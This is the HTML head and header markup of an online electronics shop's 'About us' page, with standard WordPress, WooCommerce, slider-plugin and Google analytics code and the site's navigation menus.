<link rel='stylesheet' id='thickbox-css' href='https://btcshop4u.com/wp-includes/js/thickbox/thickbox.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://btcshop4u.com/wp-content/plugins/super-socializer/css/front.css?ver=7.13.64' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://btcshop4u.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.4' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
</style>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="woocommerce-multi-currency-js-extra">
/* <![CDATA[ */
var wooMultiCurrencyParams = {"enableCacheCompatible":"0","ajaxUrl":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","switchByJS":"1","extra_params":[],"current_currency":"BTC"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency.min.js?ver=2.2.2" id="woocommerce-multi-currency-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/btcshop4u.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K825WL7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["btcshop4u.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K825WL7");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" id="woocommerce-multi-currency-switcher-js-extra">
/* <![CDATA[ */
var _woocommerce_multi_currency_params = {"use_session":"1","do_not_reload_page":"","ajax_url":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","posts_submit":"0","switch_by_js":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency-switcher.min.js?ver=2.2.2" id="woocommerce-multi-currency-switcher-js"></script>
<link rel="https://api.w.org/" href="https://btcshop4u.com/wp-json/" /><link rel="alternate" type="application/json" href="https://btcshop4u.com/wp-json/wp/v2/pages/5931" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://btcshop4u.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.8.5" />
<link rel='shortlink' href='https://btcshop4u.com/?p=5931' />
<link rel="alternate" type="application/json+oembed" href="https://btcshop4u.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbtcshop4u.com%2Fabout%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://btcshop4u.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbtcshop4u.com%2Fabout%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><meta name="generator" content="Site Kit by Google 1.126.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1793069333903282&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-300x300.png" />
<meta name="msapplication-TileImage" content="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-5931 theme-electro woocommerce-multi-currency-BTC woocommerce-no-js electro-compact electro-wide wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
    <div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        
        
        <div class="top-bar hidden-lg-down">
            <div class="container">
            <ul id="menu-top-bar-left" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3233"><a title="Welcome to Online Shopping with Bitcoin at Btcshop4u" href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Welcome to Online Shopping with Bitcoin at Btcshop4u</a></li>
</ul><ul id="menu-top-bar-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a title="Store Locator" href="https://goo.gl/maps/ifqnRmQ1L1yjFDxW8" data-wpel-link="external" rel="external noopener noreferrer"><i class="ec ec-map-pointer"></i>Store Locator</a></li>
<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a title="Track Your Order" href="https://btcshop4u.com/track-your-order/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-transport"></i>Track Your Order</a></li>
<li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a title="Shop" href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-shopping-bag"></i>Shop</a></li>
<li id="menu-item-4100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4100"><a title="My Account" href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-user"></i>My Account</a></li>
</ul>            </div>
        </div><!-- /.top-bar -->

        
    
    <header id="masthead" class="header-v2 stick-this site-header">
        <div class="container hidden-lg-down">
            <div class="masthead"><div class="header-logo-area">			<div class="header-site-branding">
				<a href="https://btcshop4u.com/" class="header-logo-link" data-wpel-link="internal" rel="nofollow noopener noreferrer">
					<img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" class="img-header-logo" width="300" height="70" /></noscript></noscript>
				</a>
			</div>
			        <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation" id="default-oc-header">
                <ul id="menu-all-departments-menu" class="nav nav-inline yamm"><li id="menu-item-5585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5585"><a title="Laptops &amp; Computers" href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &#038; Computers</a></li>
<li id="menu-item-5587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5587"><a title="Smart Phones &amp; Tablets" href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &#038; Tablets</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5595"><a title="Cameras &amp; Photography" href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &#038; Photography</a></li>
<li id="menu-item-5616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5616"><a title="Video Games &amp; Consoles" href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &#038; Consoles</a></li>
<li id="menu-item-5692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5692"><a title="Home Entertainment" href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment</a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7026"><a title="Mining Machine" href="https://btcshop4u.com/product-category/mining-machine/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mining Machine</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a title="Watches" href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches</a></li>
<li id="menu-item-5586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5586"><a title="Gadgets" href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets</a></li>
</ul>            </div>
        </div>
        </div><div class="primary-nav-menu electro-animate-dropdown"><ul id="menu-main-menu" class="nav nav-inline yamm"><li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4122"><a title="Home" href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li>
<li id="menu-item-4101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a title="Shop" href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Shop</a></li>
<li id="menu-item-5860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5860"><a title="My Account" href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4102"><a title="Blog" href="https://btcshop4u.com/blog/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Blog</a></li>
<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5931 current_page_item menu-item-5935 active"><a title="About us" href="https://btcshop4u.com/about/" data-wpel-link="internal" rel="nofollow noopener noreferrer">About us</a></li>
<li id="menu-item-5457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5457"><a title="Contact us" href="https://btcshop4u.com/contact/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contact us</a></li>
</ul></div><div class="header-support">
            <div class="header-support-inner">
                <div class="support-icon">
                    <i class="ec ec-support"></i>
                </div>
                <div class="support-info">
                    <div class="support-number"><strong>Support</strong> +1 646 930-8029</div>
                    <div class="support-email">Email: support@btcshop4u.com</div>
                </div>
            </div>
        </div>        </div><div class="electro-navbar">
            <div class="container">
                <div class="electro-navbar-inner">
                <div class="departments-menu-v2">
            <div class="dropdown ">
                <a href="#" class="departments-menu-v2-title" data-toggle="dropdown">
